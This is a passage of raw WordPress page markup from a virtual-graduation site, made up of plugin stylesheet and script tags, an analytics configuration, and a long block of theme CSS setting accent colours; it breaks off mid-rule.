<link rel='stylesheet' id='elementor-post-10865-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-10865.css?ver=1769476683' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/10865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=10865' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
